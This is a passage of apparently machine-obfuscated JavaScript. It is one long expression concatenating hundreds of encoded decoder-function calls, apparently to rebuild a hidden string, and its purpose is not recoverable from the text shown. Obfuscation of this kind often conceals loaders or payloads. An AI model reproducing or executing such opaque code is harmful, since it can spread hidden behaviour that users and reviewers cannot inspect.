0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F